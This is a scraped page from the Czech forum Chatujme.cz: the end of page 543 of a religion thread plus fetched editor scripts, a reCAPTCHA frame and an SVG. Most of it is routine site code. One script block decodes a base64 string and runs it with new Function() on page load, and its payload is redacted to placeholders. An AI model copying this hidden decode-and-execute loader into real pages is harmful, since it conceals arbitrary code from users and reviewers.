                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#000" });

                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '2px solid red'
                            });*/
                        },
                        function() {
                            root_id = $(this).closest(".trees").data("root-id");
                            level_id = $(this).data("level");
                            $("[data-root-id="+root_id+"] [data-level="+level_id+"] i").css({ "border-color": "#ddd" });
                            /*$("[data-root-id="+root_id+"] [data-level="+level_id+"]").closest(".parentbody").find(".parent").css({
                                'border-left': '1px solid #ccc'
                            });*/
                        }
                    );
                </script>

</div>
            <div class="diskuzepage">
<style>
    .pagination-centered {
        text-align: center;
        padding-bottom: 10px;
    }
</style>
<div class="pagination-centered">
<ul class="pagination">

            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=544" rel="prev">« Další</a><li>

            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=2298">2298</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=1724">1724</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=1150">1150</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=575">575</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=546">546</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=545">545</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=544">544</a></li>
        
            <li class="active"><a href="#">543</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=542">542</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=541">541</a></li>
        
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=540">540</a></li>
        <li class="disabled"><a>…</a></li>
            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=1">1</a></li>
        

            <li><a class='no-ajax' href="/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822?paginator-page=542" rel="next">Předchozí »</a></li>
</ul>        
    </div>
            </div>
        </div>

        <div class="row" style="padding-bottom:150px">
            
<script>
    (function () {
        const REASK_AFTER_MINUTES = 1440;
        const REASK_AFTER_POSTS   = 5;

        const form = document.getElementById('frm-diskuze') || document.querySelector('form[name="diskuze"]');
        if (!form) return;

        const forumId = form.dataset.forumId;
        const typEl   = form.querySelector('[name="typ"]');
        if (!forumId || !typEl) return;

        const STORAGE_KEY = 'forumWatchPrompt:' + forumId;

        function loadState() {
            try { return JSON.parse(localStorage.getItem(STORAGE_KEY)) || {}; }
            catch (e) { return {}; }
        }
        function saveState(state) {
            try { localStorage.setItem(STORAGE_KEY, JSON.stringify(state)); }
            catch (e) {}
        }

        form.addEventListener('submit', function (e) {
            // GA4: Track forum post created
            if (typeof GA4Events !== 'undefined') {
                var textarea = form.querySelector('[name="text"]');
                if (textarea && textarea.value.trim().length > 0) {
                    GA4Events.forumPostCreated(74, 822);
                }
            }

            if (String(typEl.value) !== '0') return;

            const now   = Date.now();
            const state = loadState();
            const last  = state.lastAsked || 0;
            const cnt   = state.postsSinceAsked || 0;

            const timeOk  = (now - last) >= REASK_AFTER_MINUTES * 60 * 1000;
            const postsOk = cnt >= REASK_AFTER_POSTS;
            const shouldAsk = timeOk || postsOk || !last;

            if (shouldAsk) {
                const ok = window.confirm('Toto téma ještě nesledujete. Chcete zapnout sledování tématu a oznámení reakcí na vaše příspěvky v této diskuzi?');
                state.lastAsked = now;
                state.postsSinceAsked = 0;
                saveState(state);

                if (ok) {
                    typEl.value = '4';
                }
                return;
            }
            state.postsSinceAsked = cnt + 1;
            saveState(state);
        }, { capture: true });
    })();
</script>

<script>
    ;(function(){
        function b64DecodeUnicode(str) {
            // atob → percent-encode → decodeURIComponent
            return decodeURIComponent(
                atob(str)
                    .split('')
                    .map(c => '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2))
                    .join('')
            );
        }

        // INSERT YOUR BASE64 STRING HERE:
        const b64 = '[base64]/[base64]/[base64]/[base64]/[base64]';

        // decode and execute
        const code = b64DecodeUnicode(b64);
        new Function(code)();
    })();
</script>
        </div>
    </div>   
</div>

<script>

    $('.FB_reactions').facebookReactions({
        postUrl: "/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/doVote?paginator-page=543"
    });

    $.nette.ext({
        success: function (payload) {
            if (typeof payload.reloadFbReactions !== 'undefined') {
                $('.FB_reactions').facebookReactions({
                    postUrl: "/nabozenstvi/vsichni-jsme-synove-a-dcery-bozi-t822/doVote?paginator-page=543"
                });

                // Reinicializovat popovery na xemoji po AJAX refreshi
                // Nejprve zničit staré popovery aby se nepřekrývaly
                $("[data-toggle=\"popover\"]").each(function() {
                    // Bootstrap 3 používá 'destroy', Bootstrap 4+ používá 'dispose'
                    try {
                        $(this).popover('dispose');
                    } catch(e) {
                        $(this).popover('destroy');
                    }
                });
                // Pak znovu inicializovat na všech elementech včetně nových
                $("[data-toggle=\"popover\"]").popover();
            }
        }
    });

</script>

            
<div id="snippet--previewModal"></div>

<div id="snippet--subscribeModal"></div>

<div id="snippet--editPermissionModal"></div>


<div id="snippet--editSettingsModal"></div>

<div id="snippet--reportModal"></div>


<div id="snippet--showReportModal"></div>

<div id="snippet--showInvitesModal"></div>


<script>
    var highlightUser = "null";
    $(".prispevek > .row").each(function(){
        if (highlightUser && $(this).find(".user").text() == highlightUser) {
            $(this).addClass('highlight-me');
        } else if ( $(this).attr('data-admin') == 'TRUE' ) {
            $(this).addClass('highlight-admin');
        }
    });


    var options = {
        previewPath: "",
        baseDir: "https://static.chatujme.cz" + '/js/texyla',
        toolbar: [ 'bold','italic',null, 'ul', 'ol',null,'color','blockquote','code','acronym',null,'symbol','link','img' ],
        bottomLeftToolbar: [ ],
        bottomRightEditToolbar: [ ],
        bottomRightPreviewToolbar: [ ],
        symbolWindowDimensions: [ 500, 250 ],
        colorWindowDimensions: [ 400, 200 ],
        linkWindowDimensions: [ 400, 260 ],
        imgWindowDimensions: [ 400, 330 ],
        width: '100%'
    };
    $("[name=text]").texyla(options);

    $("[data-toggle=\"popover\"]").popover();

    $(".dlbtn").click(function(event) {
        text = prompt("Zadej důvod smazání příspěvku").trim();
        if ( text == null ) {
            return false;
        }
        if ( $(this).attr("href").indexOf('?') > 0 )  {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "&reason=" + encodeURIComponent(text);
        } else {
            href = $(this).attr("href").replace(/&reason=.*$/,"" ) + "?reason=" + encodeURIComponent(text);
        }
        event.originalEvent.currentTarget.href = href;
    });


    //$(".spambutton .deletebutton").hide();
</script>
<div id="bottomAd" style="font-size: 2px;">&nbsp;</div>




<script>
    $(function() {
        const previewUrls = [];
        const urlToCardMap = {};
        const ajaxRequests = [];

        // === helper functions ===
        function getOriginalHref(href) {
            try {
                const u = new URL(href, location.origin);
                if (u.hostname === 'link.chatujme.cz' && u.pathname === '/redirect') {
                    return decodeURIComponent(u.searchParams.get('url') || href);
                }
            } catch {}
            return href;
        }
        function getColor(category) {
            if (category === "Našli jsme nebezpečné prvky") return '#e5310b';
            if (category === "Našli jsme značné chyby")      return '#e18700';
            if (category === "Našli jsme malé nedostatky")   return '#eeee00';
            return '#67e100';
        }
        function createPieChart(percentage, category) {
            const color = getColor(category);
            const r = 40, c = 2 * Math.PI * r, dash = percentage/100 * c;
            return `
          <svg width="100" height="100" style="margin:0 auto;display:block">
            <circle cx="50" cy="50" r="${r}" stroke="#aaa" stroke-width="7" fill="transparent"/>
            <circle cx="50" cy="50" r="${r}" stroke="${color}" stroke-width="7" fill="transparent"
              stroke-dasharray="${dash} ${c}" transform="rotate(-90,50,50)"/>
            <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" fill="#000">
              ${Math.floor(percentage)}%
            </text>
          </svg>`;
        }

        // 1) render preview cards and collect URLs
        $('.postContent a[href^="//link"]').filter(function() {
            const href = $(this).attr('href');
            const m = href.match(/[?&]url=([^&]+)/);
            if (!m) return false;
            const dec = decodeURIComponent(m[1]);
            return $.trim($(this).text()) === dec;
        }).each(function() {
            const $a = $(this);
            const raw = $a.attr('href');
            const orig = getOriginalHref(raw);

            // collect for later checks
            previewUrls.push(orig);

            // loading card
            const $loading = $('<div class="link-preview-card loading">')
                .append($('<div class="link-preview-inner">')
                    .append('<div class="spinner"></div>')
                    .append($('<div class="loading-url">').text(orig))
                );
            $a.replaceWith($loading);

            // AJAX preview
            const req = $.ajax({
                url: '//link.chatujme.cz/preview/',
                data: { url: encodeURIComponent(orig) },
                dataType: 'json'
            }).done(res => {
                if (res.error) {
                    $loading.replaceWith(
                        $('<a>').attr({ href: raw, target: '_blank' })
                            .text(orig).css('font-size','1rem')
                    );
                    return;
                }
                const $card = $('<div class="link-preview-card">').prop('title', orig);
                const $inner= $('<a class="link-preview-inner">').attr({ href: raw, target: '_blank' });
                const $txt  = $('<div class="preview-text">')
                    .append($('<h4 class="preview-title">').text(res.title))
                    .append($('<div class="preview-url">').text(orig));
                if (res.description) {
                    $txt.append($('<p class="preview-description">').text(res.description));
                }
                $inner.append($txt)
                    .append($('<div class="preview-image-container">')
                        .append($('<img class="preview-image">').attr('src',res.image))
                    );
                $card.append($inner);
                $loading.replaceWith($card);

                // map to array
                urlToCardMap[orig] = urlToCardMap[orig]||[];
                urlToCardMap[orig].push($card);
            }).fail(() => {
                $loading.replaceWith(
                    $('<a>').attr({ href: orig, target: '_blank' })
                        .text(orig).css('font-size','1.3rem')
                );
            });

            ajaxRequests.push(req);
        });

        // 2) once all previews done, run checks
        $.when.apply($, ajaxRequests).always(checkBadAndVerifee);

        $('.postContent a[href^="//link"]').each(function() {
            previewUrls.push(getOriginalHref($(this).attr('href')));
        });

        // 3) check function
        function checkBadAndVerifee() {
            const unique = [...new Set(previewUrls)];

            // --- misinformation ---
            fetch('https://api.chatujme.cz/bad-websites/list?fullUrl=1', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const aff = unique.filter(u => {
                            try { return new URL(u).hostname.includes(item.domain); }
                            catch { return false; }
                        });
                        aff.forEach(u => {
                            // A) cards
                            (urlToCardMap[u]||[]).forEach($card => {
                                if ($card.find('.badge-warning').length) return;
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ marginRight:'5px', cursor:'pointer' });
                                $card.find('.preview-title').prepend(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                            // B) standalone <a>
                            $('.postContent a[href^="//link"]').filter(function(){
                                return getOriginalHref($(this).attr('href'))===u;
                            }).filter(function(){
                                return !$(this).closest('.link-preview-card').length;
                            }).each(function(){
                                const $plain = $(this);
                                const icon = $('<span>')
                                    .addClass('glyphicon glyphicon-alert text-danger badge-warning')
                                    .css({ margin:'0 5px 0 0', cursor:'pointer' });
                                $plain.before(icon);
                                initIconPopover(icon,
                                    '<strong>Při konzumaci informací buďte obezřetní.</strong><br>' +
                                    'Tato stránka je na ' + (item.source_link.length===1?'seznamu':'několika seznamech') +
                                    ' dezinformací.<hr><strong>Zdroje:</strong><ul>' +
                                    item.source_link.map((src,i) =>
                                        item.source[i]!=='-'
                                            ? `<li><a href="${src}" target="_blank">${item.source[i]}</a></li>`
                                            : `<li>${item.source[i]}</li>`
                                    ).join('') + '</ul>',
                                    `Pozor ${item.domain}`
                                );
                            });
                        });
                    });
                })
                .catch(console.error);

            // --- Verifee ---
            fetch('https://api.chatujme.cz/bad-websites/verifee', {
                method: 'POST', headers: {'Content-Type':'application/json'},
                body: JSON.stringify({ domains: unique })
            })
                .then(r => r.json())
                .then(data => {
                    data.forEach(item => {
                        const u = item.url;
                        const pop = '<strong>Analýza formy článku (neověřuje pravdivost).</strong><br><br>' +
                            `<a target="_blank" href="https://verifee.ai/analysis.html?url=${encodeURIComponent(u)}">Detailní analýza</a><br>` +
                            `<strong>Skóre:</strong> ${item.score}/100<br>` +
                            `<strong>Důvod:</strong> ${item.category}.<br>${item.categoryDescription}<br>` +
                            (item.tags?.length
                                    ? '<strong>Nalezené problémy:</strong><ul>' + item.tags.map(t=>`<li>${t}</li>`).join('') + '</ul>'
                                    : ''
                            ) +
                            (item.tags_procentage?.scores?.length
                                    ? '<hr><div style="display:flex;gap:10px">' +
                                    item.tags_procentage.scores.map(obj =>
                                        Object.entries(obj).map(([k,v]) =>
                                            `<div style="text-align:center">
                                        <strong>${k==='tabloid'?'Bulvárnost':'Agresivnost'}</strong><br>` +
                                            createPieChart(v.score.toFixed(0), item.category) +
                                            `</div>`
                                        ).join('')
                                    ).join('') +
                                    '</div>'
                                    : ''
                            ) +
                            (item.example?.text
                                    ? `<hr><strong>Příklad:</strong><br><em>${item.example.text}</em><br><small>${item.example.description}</small><br>`
                                    : ''
                            );

                        // A) cards
                        (urlToCardMap[u]||[]).forEach($card => {
                            if ($card.find('.badge-verifee').length) return;
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ marginRight:'5px', cursor:'pointer' });
                            $card.find('.preview-title').prepend(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                        // B) standalone <a>
                        $('.postContent a[href^="//link"]').filter(function(){
                            return getOriginalHref($(this).attr('href'))===u;
                        }).filter(function(){
                            return !$(this).closest('.link-preview-card').length;
                        }).each(function(){
                            const $plain = $(this);
                            const icon = $('<span>')
                                .addClass('glyphicon glyphicon-info-sign badge-verifee')
                                .addClass(item.score>=80?'text-info':item.score>50?'text-warning':'text-danger')
                                .css({ margin:'0 5px 0 0', cursor:'pointer' });
                            $plain.before(icon);
                            initIconPopover(icon, pop, `Verifee: ${item.score}/100`);
                        });
                    });
                })
                .catch(console.error);
        }

        // initialize popover for an icon
        function initIconPopover($icon, content, title) {
            $icon.popover({
                content: content,
                placement: 'right',
                trigger: 'manual',
                html: true,
                title: `${title}<button type="button" class="close">&times;</button>`,
                container: 'body'
            }).on('click mouseenter', function(e) {
                e.stopPropagation();
                $('.popover').not($icon).popover('hide');
                if ($icon.attr('aria-describedby')) {
                    $icon.popover('hide');
                } else {
                    $icon.popover('show');
                    $('.popover .close').on('click', () => $icon.popover('hide'));
                }
            });
        }

        // hide popover on outside click
        $(document).on('click', function(e) {
            if (!$(e.target).closest('.popover, .glyphicon').length) {
                $('.popover').popover('hide');
            }
        });

    });
</script>


<style>

    .popover {
        max-width: 380px !important;
        background-color: #ffffff !important;
        border: 2px solid #337ab7 !important;
        border-radius: 0.75rem !important;
        box-shadow: 0 8px 24px rgba(0,0,0,0.12) !important;
        font-family: "Helvetica Neue", Arial, sans-serif !important;
        font-size: 1.3rem !important;
        line-height: 1.6 !important;
    }

    /* 2) Hlavička */
    .popover-title {
        background-color: #337ab7 !important;
        color: #ffffff !important;
        font-size: 1.5rem !important;
        font-weight: 600 !important;
        padding: 1rem 1.25rem !important;
        border-bottom: none !important;
        position: relative;
    }

    /* Zavírací křížek */
    .popover-title .close {
        color: #ffffff !important;
        opacity: 1 !important;
        font-size: 1.2rem !important;
        top: 0.75rem !important;
        right: 1rem !important;
    }

    /* 3) Tělo popoveru */
    .popover-content {
        padding: 1.25rem 1.5rem !important;
        font-size: 1.3rem !important;
        color: #333333 !important;
    }

    /* Reset default bullets a nastavení vlastních */
    .popover-content ul {
        list-style: none !important;
        margin: 0.5rem 0 !important;
        padding: 0 !important;
    }
    .popover-content ul li {
        position: relative;
        padding-left: 1.5rem;
        margin-bottom: 0.75rem;
    }
    .popover-content ul li::before {
        content: '•';
        position: absolute;
        left: 0;
        top: 0;
        color: #337ab7;
        font-size: 1.4rem;
        line-height: 1;
    }

    /* Zvýraznit <strong> a oddělení */
    .popover-content strong {
        color: #337ab7 !important;
        font-weight: 700 !important;
    }
    .popover-content hr {
        border: none;
        border-top: 2px solid #337ab7 !important;
        margin: 1rem 0 !important;
    }

    /* 4) Odkazy */
    .popover-content a {
        color: #337ab7 !important;
        font-weight: 500 !important;
        text-decoration: underline !important;
    }

    /* 5) Šipky popoveru */
    .popover .arrow {
        width: 0;
        height: 0;
        position: absolute !important;
    }
    .popover.bs-popover-top .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 0 !important;
        border-style: solid !important;
        border-top-color: #337ab7 !important;
        left: 50%; margin-left: -12px; bottom: -12px;
    }
    .popover.bs-popover-top .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 0 !important;
        border-style: solid !important;
        border-top-color: #ffffff !important;
        left: 50%; margin-left: -11px; bottom: -11px;
    }
    .popover.bs-popover-bottom .arrow::before {
        content: "";
        position: absolute;
        border-width: 0 12px 12px !important;
        border-style: solid !important;
        border-bottom-color: #337ab7 !important;
        left: 50%; margin-left: -12px; top: -12px;
    }
    .popover.bs-popover-bottom .arrow::after {
        content: "";
        position: absolute;
        border-width: 0 11px 11px !important;
        border-style: solid !important;
        border-bottom-color: #ffffff !important;
        left: 50%; margin-left: -11px; top: -11px;
    }
    .popover.bs-popover-right .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 12px 12px 0 !important;
        border-style: solid !important;
        border-right-color: #337ab7 !important;
        top: 50%; margin-top: -12px; left: -12px;
    }
    .popover.bs-popover-right .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 11px 11px 0 !important;
        border-style: solid !important;
        border-right-color: #ffffff !important;
        top: 50%; margin-top: -11px; left: -11px;
    }
    .popover.bs-popover-left .arrow::before {
        content: "";
        position: absolute;
        border-width: 12px 0 12px 12px !important;
        border-style: solid !important;
        border-left-color: #337ab7 !important;
        top: 50%; margin-top: -12px; right: -12px;
    }
    .popover.bs-popover-left .arrow::after {
        content: "";
        position: absolute;
        border-width: 11px 0 11px 11px !important;
        border-style: solid !important;
        border-left-color: #ffffff !important;
        top: 50%; margin-top: -11px; right: -11px;
    }


    /* Základní styl */
    .link-preview-card {
        display: flex;
        width: 100%;
        height: 140px;
        border-radius: 8px;
        overflow: hidden;
        margin: 12px 0;
        background: #fff;
        box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        transition: transform 0.15s ease, box-shadow 0.15s ease;
    }
    .link-preview-card:hover {
        transform: translateY(-2px);
        box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    }
    .link-preview-card.loading {
        align-items: center;
        justify-content: center;
    }
    .spinner {
        width: 24px;
        height: 24px;
        border: 3px solid rgba(0, 0, 0, 0.1);
        border-top-color: rgba(0, 150, 136, 0.8);
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin-right: 10px;
    }
    @keyframes spin { to { transform: rotate(360deg); } }

    .loading-url {
        font-size: 1.3rem;
        color: #555;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        max-width: 70%;
    }

    .link-preview-inner {
        display: flex;
        width: 100%;
        text-decoration: none;
        color: inherit;
    }

    .preview-text {
        flex: 1;
        padding: 14px 12px;
        display: flex;
        flex-direction: column;
        justify-content: center;
        overflow: hidden;
        background: rgba(255, 255, 255, 0.9);
    }

    .preview-title {
        margin: 0 0 6px;
        font-size: 1.9rem;
        font-weight: 600;
        line-height: 1.3;
        color: #222;
        text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-url {
        font-size: 1.3rem;
        color: #0077cc;
        margin-bottom: 6px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    .preview-description {
        margin: 0;
        font-size: 1.1rem;
        color: #555;
        line-height: 1.2;
        max-height: 2.4em;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .preview-image-container {
        flex: 0 0 140px;
        overflow: hidden;
        background: #f0f0f0;
    }

    .preview-image {
        width: 140px;
        height: 140px;
        object-fit: cover;
        display: block;
    }

    .badge-warning, .badge-verifee {
        font-size: 1.9rem;
        margin-right: 6px;
    }

    /* ===== Responzivní úpravy pro telefony ===== */
    @media (max-width: 600px) {
        /* Kartu změnit na sloupec (text nad obrázkem) */
        .link-preview-card {
            flex-direction: column;
            height: auto;
        }
        /* Textová část nahoře */
        .preview-text {
            padding: 10px;
        }
        .preview-title {
            font-size: 1.6rem;
            white-space: normal;
            max-height: 3em; /* až dva řádky */
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-url {
            font-size: 1rem;
            margin-bottom: 4px;
            white-space: normal;
            max-height: 1.8em;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .preview-description {
            font-size: 0.9rem;
            max-height: 3.6em; /* až dva řádky */
        }
        .preview-image {
            width: 100%;
            height: 100px;
            object-fit: cover;
        }
        .badge-warning, .badge-verifee {
            font-size: 1.6rem;
        }
        .preview-text {
            height: 150px;
        }
        .preview-image-container {
            display: none;
        }
    }
</style>

<script>
    BannerAds.configure({
        repeatAds:    true,
        simpleClose:  true,
        adBlockMode: 'hide',
        triggerOnScroll: true,
        reloadOnScroll: true,
        closeDelay: 3000,
        initialDelay: 10000,
        repeatDelay:  10000,
        triggerScrollPercent: 0.30,
        cooldownMobile: 10000,
        cooldownDesk:   10000,
        adConfigMobile: {
            zoneId: 390871,
            id:     "ssp-zone-390871",
            width:  320,
            height: 100
        },
        adConfigDesk: {
            zoneId: 390874,
            id:     "ssp-zone-390874",
            width:  970,
            height: 310
        }
    });

    window.addEventListener('load', BannerAds.init);
</script>            <br style="clear:both;display:block;">
        </div>
    </div>

    <br class="clear">
    <div class="footer col-md-10 col-md-push-1">
        <span>Copyright &copy; 2011 - 2026, <strong>Chatujme.cz</strong> | Podpora: podpora&#64;chatujme.cz |  Autor: <a href="https://lury.cz">LuRy.cz</a> | <a class="versionFooter" title="'Chatujme.cz">v1.3632#20260121</a></span>
        <div style=" display:none"><a href="mailto:trap@chatujme.cz">trap@chatujme.cz</a></div>
    </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="L2zUS4zzwU7yIyZfpEZPrQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769011156252');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/window.js
body_size: 980
content:
jQuery.texyla.initPlugin(function () {
	// seznam otevřených oken
	// 		název: jQuery objekt
	this.openedWindows = {};
});

/**
 *	Přidat okno
 *	bude možné zavolat $.texyla.addWindow({title: "Okno", ...});
 */
jQuery.texyla.addWindow = function (name, options) {
	Texyla.prototype.windowConfigs[name] = options;

	// nastavit velikosti okna
	if (options.dimensions) {
		var defaults = {};
		defaults[name + "WindowDimensions"] = options.dimensions;
		jQuery.texyla.setDefaults(defaults);
	}

	// přidat tlačítko
	jQuery.texyla.addButton(name, function () {
		this.openWindow(name);
	});
};

jQuery.texyla.extend({
	// možná okna
	windowConfigs: {},

	openWindow: function (name) {
		// kontrola
		if (typeof(jQuery.fn.dialog) != "function") {
			this.error("jQuery UI plugin Dialog is not loaded.");
			return false;
		}

		if (!Texyla.prototype.windowConfigs[name]) {
			this.error("Window " + name + " is not defined.");
			return false;
		}

		// focusovat otevřené
		if (this.isWindowOpened(name)) {
			return this.getWindow(name).dialog("moveToTop");
		}

		// otevřít nové
		var config = Texyla.prototype.windowConfigs[name];
		var el = config.createContent.call(this);

		// přiřadit do otevřených oken
		this.openedWindows[name] = el;

		// nastavení dialogu
		var options = config.options || {};

		// titulek
		options.title = config.title ? config.title : this.lng["win_" + name];

		// rozměry
		var dimensions = this.options[name + "WindowDimensions"];
		if (dimensions) {
			options.width = dimensions[0];
			options.height = dimensions[1];
		}

		// tlačítka
		var _this = this;
		if (config.action) {
			options.buttons = {};

			// tlačítko OK
			options.buttons[this.lng.windowOk] = function () {
				config.action.call(_this, el);
				if (!config.stayOpened) {
					_this.closeWindow(name);
				}
			};

			// tlačítko Storno
			options.buttons[this.lng.windowCancel] = function () {
				_this.closeWindow(name);
			};
		}

		// zavření
		options.close = function () {
			_this.closeWindow(name);
		};

		// vytvořit dialog
		el.dialog(options);

		// focus na první input
		el.find("input:first").focus();

		return el;
	},

	closeWindow: function (name) {
		// zrušení objektu v domu
		this.openedWindows[name].dialog("destroy").remove();
		// vynulování
		this.openedWindows[name] = null;
	},

	isWindowOpened: function (name) {
		return this.openedWindows[name] ? true : false;
	},

	getWindowAction: function (name) {
		return Texyla.prototype.windowConfigs[name].action;
	},

	/**
	 *	Získat objekt okna
	 *	@param string name jméno okna
	 *	@return jQuery|null
	 */
	getWindow: function (name) {
		return this.openedWindows[name] ? this.openedWindows[name] : null;
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://static.chatujme.cz/images/emojis/love.svg
body_size: 1217
content:
<?xml version="1.0" ?><svg enable-background="new 0 0 64 64" height="64px" version="1.1" viewBox="0 0 64 64" width="64px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Layer_1"><g><circle cx="32" cy="32" fill="#C75C5C" r="32"/></g><g opacity="0.2"><g><path d="M49.982,31.003c-0.094-5.522-4.574-10.442-10.107-10.442c-3.2,0-6.019,1.674-7.875,4.131     c-1.856-2.457-4.676-4.131-7.875-4.131c-5.533,0-10.012,4.921-10.107,10.442H14c0,0.034,0.007,0.065,0.007,0.099     c0,0.025-0.007,0.049-0.007,0.076c0,0.155,0.038,0.272,0.045,0.421c0.495,14.071,17.813,19.84,17.813,19.84     s17.572-5.762,18.092-19.818C49.959,31.464,50,31.34,50,31.178c0-0.027-0.007-0.052-0.007-0.076c0-0.036,0.007-0.065,0.007-0.099     H49.982z" fill="#231F20"/></g></g><g><g><path d="M49.982,29.003c-0.094-5.522-4.574-10.442-10.107-10.442c-3.2,0-6.019,1.674-7.875,4.131     c-1.856-2.457-4.676-4.131-7.875-4.131c-5.533,0-10.012,4.921-10.107,10.442H14c0,0.034,0.007,0.065,0.007,0.099     c0,0.025-0.007,0.049-0.007,0.076c0,0.155,0.038,0.272,0.045,0.421c0.495,14.071,17.813,19.84,17.813,19.84     s17.572-5.762,18.092-19.818C49.959,29.464,50,29.34,50,29.178c0-0.027-0.007-0.052-0.007-0.076c0-0.036,0.007-0.065,0.007-0.099     H49.982z" fill="#FFFFFF"/></g></g></g><g id="Layer_2"/></svg>